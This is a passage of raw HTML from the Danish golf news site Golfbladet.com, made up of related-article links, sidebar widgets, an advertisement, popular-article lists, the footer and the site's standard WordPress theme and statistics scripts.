	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/sammenligning-mellem-golf-betting-og-andre-populaere-sportsmarkeder-i-skandinavien/"  rel="bookmark" class="td-image-wrap " title="Sammenligning mellem golf betting og andre populære sportsmarkeder i Skandinavien" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sammenligning mellem golf betting og andre populære sportsmarkeder i Skandinavien" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2022/06/close-up-of-field-with-woman-playing-golf-in-backg-2021-08-29-00-16-56-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/underholdning/" class="td-post-category" >Underholdning</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/sammenligning-mellem-golf-betting-og-andre-populaere-sportsmarkeder-i-skandinavien/"  rel="bookmark" title="Sammenligning mellem golf betting og andre populære sportsmarkeder i Skandinavien">Sammenligning mellem golf betting og andre populære sportsmarkeder i Skandinavien</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/efter-the-open/"  rel="bookmark" class="td-image-wrap " title="Efter The Open" ><img class="entry-thumb" src="[data-uri]" alt="" title="Efter The Open" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/07/Tilskuere-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/efter-the-open/"  rel="bookmark" title="Efter The Open">Efter The Open</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/tirsdagsanekdoten-om-finalen-paa-pgas-tour-championship/"  rel="bookmark" class="td-image-wrap " title="Tirsdagsanekdoten om finalen på PGAs Tour Championship" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tirsdagsanekdoten om finalen på PGAs Tour Championship" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2024/05/Schauffele-runde-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/pga/" class="td-post-category" >PGA</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/tirsdagsanekdoten-om-finalen-paa-pgas-tour-championship/"  rel="bookmark" title="Tirsdagsanekdoten om finalen på PGAs Tour Championship">Tirsdagsanekdoten om finalen på PGAs Tour Championship</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/soeren-kjeldsen-fylder-50/"  rel="bookmark" class="td-image-wrap " title="Søren Kjeldsen fylder 50" ><img class="entry-thumb" src="[data-uri]" alt="686510539CH00064_Sony_Open_ Sean M. Haffey" title="Søren Kjeldsen fylder 50" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2017/12/Søren-Kjeldsen-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/portraet/" class="td-post-category" >Portræt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/soeren-kjeldsen-fylder-50/"  rel="bookmark" title="Søren Kjeldsen fylder 50">Søren Kjeldsen fylder 50</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Golfbladet-154990008044582/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Golfbladet-154990008044582/"><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="skribent">Vil du være skribent for Golfbladet.com? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_block"><h4 class="block-title"><span>Annonce</span></h4>
<div class="g g-10"><div class="g-col b-10 a-41"><div style="text-align:center;">

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Sidebanner" target="_blank">
	<img decoding="async" alt="Depresso Coffee" src="https://www.golfbladet.com/wp-content/uploads/2021/04/320x320.gif" style="width:320px;height:320px;" />
</a>


<br>

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/kaffe/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Textlink - Kaffebønner" target="_blank">Kaffebønner</a> - 

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/kaffe-til-erhverv/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 41: Golfbladet.com&utm_content=Textlink - Kaffe til erhverv" target="_blank">Kaffe erhverv</a> - 

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/smagspakker/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Textlink - Smagspakke" target="_blank">Kaffe smagspakke</a>

</div></div></div>	</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.golfbladet.com/"><img class="td-retina-data" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" alt="Golfbladet.com" title="Golfbladet.com"  width="275" height="48" /></a></div><div class="footer-text-wrap">Golfbladet er Danmarks største golfavis, som også tilbyder et digitalt univers. Vi bringer nyheder, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@golfbladet.com">kontakt@golfbladet.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_block widget_text">
<p><strong>Interesse for tennis, padel og ski?</strong><br>Besøg vores søstersites Tennisavisen.dk med <a href="https://www.tennisavisen.dk" target="_blank" rel="noreferrer noopener">tennis nyheder</a>, Padelbladet.dk med <a href="https://www.padelbladet.dk">padel nyheder</a> eller Skiavisen.dk med <a href="https://www.skiavisen.dk" target="_blank" rel="noreferrer noopener">ski nyheder</a>. <br><br><strong>Samarbejdspartnere</strong><br>Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" data-type="link" data-id="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener">spaophold</a>.</p>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_34 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"custom_title":"POPUL\u00c6RE ARTIKLER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-5184","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "1";
block_tdi_34.block_type = "td_block_7";
block_tdi_34.post_count = "3";
block_tdi_34.found_posts = "6097";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "2033";
tdBlocksArray.push(block_tdi_34);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=tdi_34 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; December 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; December 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/12/Skaermbillede-2023-12-01-kl.-11.28.48-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" title="Golfbladet &#8211; December 2023">Golfbladet &#8211; December 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-01T11:29:58+01:00" >1. december 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; November 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; November 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/11/Skaermbillede-2023-11-15-kl.-12.01.44-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" title="Golfbladet &#8211; November 2023">Golfbladet &#8211; November 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-15T19:33:14+01:00" >15. november 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; Oktober 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; Oktober 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/10/Skaermbillede-2023-10-21-kl.-11.07.39-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" title="Golfbladet &#8211; Oktober 2023">Golfbladet &#8211; Oktober 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-21T11:08:08+02:00" >21. oktober 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_35 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.golfbladet.com/category/turneringer/"><span class="td-cat-name">Turneringer</span><span class="td-cat-no">3290</span></a></li><li><a href="https://www.golfbladet.com/category/generelt/"><span class="td-cat-name">Generelt</span><span class="td-cat-no">949</span></a></li><li><a href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/"><span class="td-cat-name">Kort nyhed</span><span class="td-cat-no">401</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/european-tour/"><span class="td-cat-name">European Tour</span><span class="td-cat-no">358</span></a></li><li><a href="https://www.golfbladet.com/category/klubnyt/"><span class="td-cat-name">Klubnyt</span><span class="td-cat-no">340</span></a></li><li><a href="https://www.golfbladet.com/category/golfbane/"><span class="td-cat-name">Golfbane</span><span class="td-cat-no">291</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/pga/"><span class="td-cat-name">PGA</span><span class="td-cat-no">260</span></a></li><li><a href="https://www.golfbladet.com/category/rejser/"><span class="td-cat-name">Golfrejser</span><span class="td-cat-no">241</span></a></li><li><a href="https://www.golfbladet.com/category/underholdning/"><span class="td-cat-name">Underholdning</span><span class="td-cat-no">231</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/hoejgaard-frem-som-nr-5-fire-af-seks-danskere-klarede-cuttet/"  rel="bookmark" class="td-image-wrap " title="Højgaard frem som nr. 5 &#8211; fire af seks danskere klarede cuttet" ><img class="entry-thumb" src="[data-uri]" alt="" title="Højgaard frem som nr. 5 &#8211; fire af seks danskere klarede cuttet" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2024/04/Hoejgaard-runde-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/hoejgaard-frem-som-nr-5-fire-af-seks-danskere-klarede-cuttet/"  rel="bookmark" title="Højgaard frem som nr. 5 &#8211; fire af seks danskere klarede cuttet">Højgaard frem som nr. 5 &#8211; fire af seks danskere klarede...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T15:47:56+01:00" >23. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/vanskelig-dag-i-dubai/"  rel="bookmark" class="td-image-wrap " title="Vanskelig dag i Dubai" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vanskelig dag i Dubai" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Molinari-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/vanskelig-dag-i-dubai/"  rel="bookmark" title="Vanskelig dag i Dubai">Vanskelig dag i Dubai</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/european-tour/" class="td-post-category" >European Tour</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T15:49:18+01:00" >22. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/nostalgi-da-bjoern-vandt-over-tiger/"  rel="bookmark" class="td-image-wrap " title="Nostalgi: Da Bjørn vandt over Tiger" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nostalgi: Da Bjørn vandt over Tiger" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Bjoern-Tiger-2001-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/nostalgi-da-bjoern-vandt-over-tiger/"  rel="bookmark" title="Nostalgi: Da Bjørn vandt over Tiger">Nostalgi: Da Bjørn vandt over Tiger</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T01:15:53+01:00" >21. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/mirakelsejr-til-christian-photin/"  rel="bookmark" class="td-image-wrap " title="Mirakelsejr til Christian Photin" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mirakelsejr til Christian Photin" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Christian-Arly-Photin-Hansen-_57A0647-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/mirakelsejr-til-christian-photin/"  rel="bookmark" title="Mirakelsejr til Christian Photin">Mirakelsejr til Christian Photin</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T20:15:23+01:00" >20. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" class="td-image-wrap " title="Chris Gotterup/Gøtterup vandt Sony Open" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chris Gotterup/Gøtterup vandt Sony Open" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Gotterup-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" title="Chris Gotterup/Gøtterup vandt Sony Open">Chris Gotterup/Gøtterup vandt Sony Open</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/pga/" class="td-post-category" >PGA</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T15:52:10+01:00" >19. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt">Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T14:29:02+01:00" >18. januar 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69744d376f35b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}body.td-animation-stack-type0 .post img{opacity:100!important}.td-a-rec-id-custom_ad_1,.td-a-rec-id-custom_ad_2,.td-a-rec-id-custom_ad_3,.td-a-rec-id-custom_ad_4,.td-a-rec-id-custom_ad_5{text-align:left}.sf-menu li{padding:5px 5px!important}.sf-menu>li>a{padding:0 5px!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.footer-email-wrap a:hover{text-decoration:underline!important}.td-header-style-3 .td-header-sp-logo{margin:28px 28px 28px 0!important}.tip-redaktionen,.skribent{background:#23a850;font-size:22px;color:#fff;padding:10px;line-height:120%}.tip-redaktionen a,.skribent a{color:#222!important}.td-header-rec-wrap{min-height:140px}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.block-title,.widgettitle{border-color:#222!important}.block-title>a,.block-title>span,.widgettitle>a,.widgettitle>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-6{max-height:initial}.golfsnapshot iframe{width:700px}@media (max-width:767px){.issuuembed iframe{width:350px!important}.golfsnapshot iframe{width:350px}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"143023895\",\"post\":\"5184\",\"tz\":\"1\",\"srv\":\"www.golfbladet.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "143023895", "5184" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
